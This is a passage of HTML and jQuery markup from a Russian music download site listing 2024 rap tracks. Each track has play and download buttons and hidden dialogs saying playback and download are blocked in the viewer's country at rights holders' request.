            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77304() {
$(function(){
    $('#hz277304').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=79077" 
data-title="YS &amp; Kanye West &amp; Ty Dolla Sign feat. Bump J" data-artist="Vultures" data-img="/uploads/thumbs/40x40/95/437e52f56ea7782815987e3a9bbd36.jpg" 
data-descr="2024-011705823385_ys-kanye-west-ty-dolla-sign-feat_-bump-j-vultures"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/95/437e52f56ea7782815987e3a9bbd36.jpg" loading="lazy" alt="YS &amp; Kanye West &amp; Ty Dolla Sign feat. Bump J - Vultures" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77302/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77302/">Vultures</a>
        <a class="track__subtitle ws-nowrap" href="/autor/YS+--feat--+Kanye+West+--feat--+Ty+Dolla+Sign+feat.+Bump+J/">YS &amp; Kanye West &amp; Ty Dolla Sign feat. Bump J</a>
    </div>
     
    <div class="track__time">03:57</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=79077'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177302" title="YS &amp; Kanye West &amp; Ty Dolla Sign feat. Bump J - Vultures" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>YS &amp; Kanye West &amp; Ty Dolla Sign feat. Bump J - Vultures</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277302" title="YS &amp; Kanye West &amp; Ty Dolla Sign feat. Bump J - Vultures" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>YS &amp; Kanye West &amp; Ty Dolla Sign feat. Bump J - Vultures</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77302() {
$(function(){
    $('#hz177302').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77302() {
$(function(){
    $('#hz277302').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=79046" 
data-title="Fivio Foreign feat. 41" data-artist="Get Deady" data-img="/uploads/thumbs/40x40/99/118fe5e4a0c3158f2004efd4e4585a.jpg" 
data-descr="2024-011705821988_fivio-foreign-feat_-41-get-deady"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/99/118fe5e4a0c3158f2004efd4e4585a.jpg" loading="lazy" alt="Fivio Foreign feat. 41 - Get Deady" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77271/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77271/">Get Deady</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Fivio+Foreign+feat.+41/">Fivio Foreign feat. 41</a>
    </div>
     
    <div class="track__time">03:23</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=79046'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177271" title="Fivio Foreign feat. 41 - Get Deady" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Fivio Foreign feat. 41 - Get Deady</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277271" title="Fivio Foreign feat. 41 - Get Deady" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Fivio Foreign feat. 41 - Get Deady</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77271() {
$(function(){
    $('#hz177271').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77271() {
$(function(){
    $('#hz277271').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=79001" 
data-title="Trina feat. Eunique" data-artist="Devil" data-img="/uploads/thumbs/40x40/5d/389be98d088f97be92ff56e3849f9b.jpg" 
data-descr="2024-011705651517_trina-feat_-eunique-devil"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/5d/389be98d088f97be92ff56e3849f9b.jpg" loading="lazy" alt="Trina feat. Eunique - Devil" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77226/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77226/">Devil</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Trina+feat.+Eunique/">Trina feat. Eunique</a>
    </div>
     
    <div class="track__time">02:02</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=79001'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177226" title="Trina feat. Eunique - Devil" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Trina feat. Eunique - Devil</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277226" title="Trina feat. Eunique - Devil" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Trina feat. Eunique - Devil</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77226() {
$(function(){
    $('#hz177226').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77226() {
$(function(){
    $('#hz277226').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=78948" 
data-title="Nicki Minaj feat. 50 Cent" data-artist="Beep Beep" data-img="/uploads/thumbs/40x40/dd/1d84f96c6c25a6ec7e2fe61bb82f44.jpg" 
data-descr="2024-011705563801_nicki-minaj-feat_-50-cent-beep-beep"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/dd/1d84f96c6c25a6ec7e2fe61bb82f44.jpg" loading="lazy" alt="Nicki Minaj feat. 50 Cent - Beep Beep" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77173/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77173/">Beep Beep</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Nicki+Minaj+feat.+50+Cent/">Nicki Minaj feat. 50 Cent</a>
    </div>
     
    <div class="track__time">02:27</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=78948'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177173" title="Nicki Minaj feat. 50 Cent - Beep Beep" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Nicki Minaj feat. 50 Cent - Beep Beep</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277173" title="Nicki Minaj feat. 50 Cent - Beep Beep" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Nicki Minaj feat. 50 Cent - Beep Beep</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77173() {
$(function(){
    $('#hz177173').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77173() {
$(function(){
    $('#hz277173').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=78899" 
data-title="Lyrical Lemonade &amp; Dave feat. Jack Harlow" data-artist="Stop Giving Me Advice" data-img="/uploads/thumbs/40x40/e5/d216207d5d00b6fb3dae9c18ff59c4.jpg" 
data-descr="2024-011705393189_lyrical-lemonade-dave-feat_-jack-harlow-stop-giving-me-advice"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/e5/d216207d5d00b6fb3dae9c18ff59c4.jpg" loading="lazy" alt="Lyrical Lemonade &amp; Dave feat. Jack Harlow - Stop Giving Me Advice" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77124/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77124/">Stop Giving Me Advice</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Lyrical+Lemonade+--feat--+Dave+feat.+Jack+Harlow/">Lyrical Lemonade &amp; Dave feat. Jack Harlow</a>
    </div>
     
    <div class="track__time">04:02</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=78899'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177124" title="Lyrical Lemonade &amp; Dave feat. Jack Harlow - Stop Giving Me Advice" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Lyrical Lemonade &amp; Dave feat. Jack Harlow - Stop Giving Me Advice</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277124" title="Lyrical Lemonade &amp; Dave feat. Jack Harlow - Stop Giving Me Advice" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Lyrical Lemonade &amp; Dave feat. Jack Harlow - Stop Giving Me Advice</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77124() {
$(function(){
    $('#hz177124').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77124() {
$(function(){
    $('#hz277124').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=78873" 
data-title="NLE Choppa" data-artist="Shotta Flow 7" data-img="/uploads/thumbs/40x40/57/8c4da0729daf8078e699d37031cbda.jpg" 
data-descr="2024-011705304562_nle-choppa-shotta-flow-7"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/57/8c4da0729daf8078e699d37031cbda.jpg" loading="lazy" alt="NLE Choppa - Shotta Flow 7" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77098/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77098/">Shotta Flow 7</a>
        <a class="track__subtitle ws-nowrap" href="/autor/NLE+Choppa/">NLE Choppa</a>
    </div>
     
    <div class="track__time">02:45</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=78873'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177098" title="NLE Choppa - Shotta Flow 7" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>NLE Choppa - Shotta Flow 7</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277098" title="NLE Choppa - Shotta Flow 7" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>NLE Choppa - Shotta Flow 7</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77098() {
$(function(){
    $('#hz177098').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77098() {
$(function(){
    $('#hz277098').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=78872" 
data-title="Nicki Minaj" data-artist="My Life" data-img="/uploads/thumbs/40x40/89/2c06b869e86e5546442ae47e21f4cf.jpg" 
data-descr="2024-011705304509_nicki-minaj-my-life"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/89/2c06b869e86e5546442ae47e21f4cf.jpg" loading="lazy" alt="Nicki Minaj - My Life" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77097/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77097/">My Life</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Nicki+Minaj/">Nicki Minaj</a>
    </div>
     
    <div class="track__time">02:44</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=78872'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177097" title="Nicki Minaj - My Life" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Nicki Minaj - My Life</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277097" title="Nicki Minaj - My Life" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Nicki Minaj - My Life</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77097() {
$(function(){
    $('#hz177097').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77097() {
$(function(){
    $('#hz277097').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=78871" 
data-title="Nicki Minaj feat. J. Cole" data-artist="Let Me Calm Down" data-img="/uploads/thumbs/40x40/2a/e2975d0e9254f095a62e1b5c63805e.jpg" 
data-descr="2024-011705304460_nicki-minaj-feat_-j_-cole-let-me-calm-down"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/2a/e2975d0e9254f095a62e1b5c63805e.jpg" loading="lazy" alt="Nicki Minaj feat. J. Cole - Let Me Calm Down" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77096/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77096/">Let Me Calm Down</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Nicki+Minaj+feat.+J.+Cole/">Nicki Minaj feat. J. Cole</a>
    </div>
     
    <div class="track__time">04:04</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=78871'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177096" title="Nicki Minaj feat. J. Cole - Let Me Calm Down" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Nicki Minaj feat. J. Cole - Let Me Calm Down</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277096" title="Nicki Minaj feat. J. Cole - Let Me Calm Down" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Nicki Minaj feat. J. Cole - Let Me Calm Down</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77096() {
$(function(){
    $('#hz177096').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77096() {
$(function(){
    $('#hz277096').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=78870" 
data-title="Derek Minor feat. Canon" data-artist="Bands" data-img="/uploads/thumbs/40x40/8b/68d011e3caa2fbf03e1e009ec46e6d.jpg" 
data-descr="2024-011705304349_derek-minor-feat_-canon-bands"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/8b/68d011e3caa2fbf03e1e009ec46e6d.jpg" loading="lazy" alt="Derek Minor feat. Canon - Bands" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77095/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77095/">Bands</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Derek+Minor+feat.+Canon/">Derek Minor feat. Canon</a>
    </div>
     
    <div class="track__time">03:17</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=78870'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177095" title="Derek Minor feat. Canon - Bands" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Derek Minor feat. Canon - Bands</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277095" title="Derek Minor feat. Canon - Bands" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Derek Minor feat. Canon - Bands</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77095() {
$(function(){
    $('#hz177095').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
